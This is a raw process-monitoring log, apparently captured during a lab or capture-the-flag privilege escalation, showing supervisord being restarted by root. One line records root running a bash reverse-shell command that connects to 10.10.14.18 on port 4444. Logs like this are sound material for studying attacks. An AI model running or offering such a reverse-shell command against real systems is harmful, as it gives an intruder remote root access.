 2021/07/08 12:08:06 CMD: UID=65534 PID=7123   | /usr/bin/node /home/professor/memcached.js
2021/07/08 12:08:14 CMD: UID=0    PID=7129   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:08:22 CMD: UID=0    PID=7130   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:08:32 CMD: UID=0    PID=7131   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:08:42 CMD: UID=0    PID=7132   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:08:52 CMD: UID=0    PID=7134   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:09:00 CMD: UID=0    PID=7137   | /sbin/openrc-run /etc/init.d/supervisord restart
2021/07/08 12:09:00 CMD: UID=0    PID=7136   | /sbin/openrc-run /etc/init.d/supervisord restart
2021/07/08 12:09:00 CMD: UID=0    PID=7139   |
2021/07/08 12:09:00 CMD: UID=0    PID=7154   | start-stop-daemon --stop --exec /usr/bin/supervisord --pidfile /var/run/supervisord.pid
2021/07/08 12:09:00 CMD: UID=0    PID=7161   | /bin/sh /lib/rc/sh/openrc-run.sh /etc/init.d/supervisord start
2021/07/08 12:09:00 CMD: UID=0    PID=7176   | start-stop-daemon --start --exec /usr/bin/supervisord --pidfile /var/run/supervisord.pid --background --make-pidfile -- --n
ar/run/supervisord.pid --configuration /etc/supervisord.conf
2021/07/08 12:09:00 CMD: UID=0    PID=7177   | start-stop-daemon --start --exec /usr/bin/supervisord --pidfile /var/run/supervisord.pid --background --make-pidfile -- --n
ar/run/supervisord.pid --configuration /etc/supervisord.conf
2021/07/08 12:09:00 CMD: UID=0    PID=7178   | /bin/sh /lib/rc/sh/openrc-run.sh /etc/init.d/supervisord start
2021/07/08 12:09:02 CMD: UID=0    PID=7185   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:09:03 CMD: UID=0    PID=7186   | /usr/bin/python2 /usr/bin/supervisord --nodaemon --pidfile /var/run/supervisord.pid --configuration /etc/supervisord.conf
2021/07/08 12:09:03 CMD: UID=0    PID=7187   | bash -c bash -i >& /dev/tcp/10.10.14.18/4444 0>&1
2021/07/08 12:09:12 CMD: UID=0    PID=7189   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:09:23 CMD: UID=0    PID=7190   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:09:33 CMD: UID=0    PID=7191   | /sbin/getty -L 115200 ttyS0 vt100
2021/07/08 12:09:43 CMD: UID=0    PID=7192   | /sbin/getty -L 115200 ttyS0 vt100